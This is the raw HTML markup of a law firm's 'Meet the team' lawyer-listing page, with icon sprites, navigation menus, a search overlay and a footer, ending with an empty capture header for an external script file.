2.283-2.095.037-1.317-.89-2.217-2.156-2.255z" /></symbol><symbol viewBox="0 0 24 24" id="help-circled"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5C6.202 1.5 1.5 6.202 1.5 12S6.202 22.5 12 22.5 22.5 17.798 22.5 12 17.798 1.5 12 1.5zm.947 15.314c-.024.834-.642 1.35-1.444 1.327-.769-.024-1.373-.572-1.35-1.411.024-.835.661-1.364 1.43-1.34.806.022 1.392.59 1.364 1.424zm2.283-5.967c-.197.276-.638.633-1.19 1.064l-.615.422c-.3.23-.488.501-.586.81-.052.165-.089.591-.098.877-.005.057-.038.183-.211.183h-1.833c-.192 0-.216-.112-.211-.169.028-.778.14-1.42.464-1.936.436-.693 1.664-1.425 1.664-1.425.188-.14.333-.29.445-.454.207-.282.375-.596.375-.933 0-.39-.093-.76-.342-1.069-.29-.36-.604-.534-1.21-.534-.595 0-.941.3-1.19.694-.248.393-.206.857-.206 1.28H8.203c0-1.595.417-2.612 1.299-3.212.595-.408 1.354-.586 2.24-.586 1.163 0 2.086.216 2.902.835.754.572 1.153 1.378 1.153 2.465 0 .67-.235 1.233-.567 1.688z" /></symbol><symbol viewBox="0 0 24 24" id="information"><g fill="currentColor" fill-rule="evenodd" transform="translate(9 2.25)"><path d="M4.5 18.75v-12H0v.75h1.5v11.25H0v.75h6v-.75zM2.99 4.523a2.26 2.26 0 0 0 0-4.518 2.26 2.26 0 0 0 0 4.518z" /></g></symbol><symbol viewBox="0 0 24 24" id="information-circled"><path fill="currentColor" fill-rule="evenodd" d="M22.5 11.86C22.422 6.062 17.66 1.426 11.86 1.5 6.062 1.577 1.426 6.344 1.5 12.143 1.58 17.94 6.344 22.576 12.143 22.5c5.798-.08 10.439-4.842 10.359-10.64zM12 5.246c.83 0 1.5.67 1.5 1.5s-.67 1.5-1.5 1.5c-.829 0-1.5-.67-1.5-1.5s.671-1.5 1.5-1.5zm2.063 13.27H9.938v-.515h1.032v-7.5H9.938v-.563h3.094v8.063h1.031v.516z" /></symbol><symbol viewBox="0 0 24 24" id="instagram"><path fill="currentColor" fill-rule="evenodd" d="M20.953 5.22A2.22 2.22 0 0 0 18.733 3H5.22A2.22 2.22 0 0 0 3 5.22v13.512a2.22 2.22 0 0 0 2.22 2.221h13.512a2.22 2.22 0 0 0 2.221-2.22V5.22zM12 8.206a3.74 3.74 0 1 1 0 7.48 3.74 3.74 0 0 1 0-7.48zm7.457-.717a.748.748 0 0 1-.748.748h-2.244a.748.748 0 0 1-.748-.748V5.244c0-.413.335-.748.748-.748h2.244c.413 0 .748.335.748.748v2.244zm-.701 11.97H5.29c-.413 0-.795-.383-.795-.796v-8.181h2.481c-.14.467-.213.965-.213 1.476 0 1.399.544 2.708 1.533 3.697A5.2 5.2 0 0 0 12 17.184a5.203 5.203 0 0 0 3.703-1.534 5.177 5.177 0 0 0 1.533-3.692c0-.511-.073-1.01-.213-1.477h2.434v8.181c0 .413-.289.795-.701.795z" /></symbol><symbol viewBox="0 0 16 16" id="linkedin"><path d="M3.632 15.294V4.975H.202v10.319h3.43zM1.918 3.565c1.196 0 1.94-.792 1.94-1.782C3.836.77 3.114 0 1.94 0 .767 0 0 .77 0 1.783c0 .99.744 1.782 1.895 1.782h.023zM5.53 15.294h3.43V9.531c0-.308.023-.616.113-.836.248-.617.812-1.255 1.76-1.255 1.24 0 1.737.946 1.737 2.334v5.52H16V9.377c0-3.17-1.692-4.644-3.949-4.644-1.85 0-2.662 1.034-3.114 1.739h.023V4.975H5.53c.046.968 0 10.319 0 10.319z" /></symbol><symbol viewBox="0 0 24 24" id="location"><path fill="currentColor" fill-rule="evenodd" d="M12 1.5a6.75 6.75 0 0 0-6.75 6.75C5.25 13.5 12 22.5 12 22.5s6.75-9 6.75-14.25A6.75 6.75 0 0 0 12 1.5zm0 8.948a2.199 2.199 0 1 1 0-4.397 2.199 2.199 0 0 1 0 4.397z" /></symbol><symbol viewBox="0 0 16 16" id="menu"><path d="M2 11.667h12v-1H2v1zm0-3.334h12v-1H2v1zM2 4v1h12V4H2z" /></symbol><symbol viewBox="0 0 16 16" id="message"><path d="M4.16 11.519h4.8l2.56 1.92H6.827L3.584 15.87a.64.64 0 0 1-1.024-.512v-1.92H.96a.96.96 0 0 1-.96-.96V3.52c0-.53.43-.96.96-.96h1.6v7.359c0 .883.717 1.599 1.6 1.6zM15.04 0c.53 0 .96.43.96.96v8.959c0 .53-.43.96-.96.96h-1.6v1.92a.64.64 0 0 1-1.024.512l-3.243-2.432H4.16a.96.96 0 0 1-.96-.96V.96c0-.53.43-.96.96-.96h10.88z" /></symbol><symbol viewBox="0 0 16 16" id="minus"><path fill-rule="evenodd" fill="currentColor" d="M3.746 8.988a.99.99 0 1 1 0-1.982l8.508.002a.99.99 0 1 1 0 1.982l-8.508-.002z" /></symbol><symbol viewBox="0 0 16 16" id="mobile"><path d="M12 0c.53 0 .96.43.96.96v14.08c0 .53-.43.96-.96.96H4.96c-.53 0-.96-.43-.96-.96V.96c0-.53.43-.96.96-.96H12zm.32 12.16V.96A.32.32 0 0 0 12 .64H4.96a.32.32 0 0 0-.32.32v11.2h7.68zm-3.84 2.56a.64.64 0 1 0 0-1.28.64.64 0 0 0 0 1.28zm2.24-12.8a.32.32 0 0 1 0 .64H6.24a.32.32 0 1 1 0-.64h4.48z" /></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed ">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li class="active"><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2026</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed ">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li class="active"><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


    <section class="s-page-header dark-bg js-blend-mode">
        <div class="mask-bg-mobile" style="background-image:url(&#x27;https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/19deb8a0-e08d-43f6-9636-f20d2531d011/HOLDING_REDLICH_GROUP_003%20copy.webp&#x27;);"></div>
        <div class="mask-bg-desktop" style="background-image:url(&#x27;https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/23d745d8-eca0-4e23-af78-decebee02dd7/HOLDING_REDLICH_GROUP_005%20copy.webp&#x27;);"></div>
        <div class="mask-color"></div>
        <div class="mask-screen"></div>
        <div class="mask-multiply">
            <div class="mask-1"></div>
            <div class="mask-2"></div>
        </div>
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                        <h1>Meet the team</h1>


<p>Our lawyers work across a range of industries providing legal services for clients of all sizes including many of Australia’s largest public and private companies and all levels of government.</p>

                </div>
            </div>
        </div>
    </section>

<section class="cw-column-layout  ">
    <div class="container">
        <div class="column-wrapper">
            <div class="c-page-title">
                <h2>Your legal team</h2>
                <p><br></p>
            </div>
        </div>
    </div>
</section>

<section class="s-filtered-listing">
    <div class="listing-app" data-app-id="lawyer-listing"></div>
    <div class="lawyer-listing-api-json hidden" data-api-url="lawyers" data-tile-container-layout="four-col" data-tile-type="people" data-filters-bg=""></div>
</section>

<section class="s-slope-bg no-margin-bottom grey-bg pos-header">
    <div class="container">
    </div>
</section>


<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/myrtie.js
body_size: 43804
content:
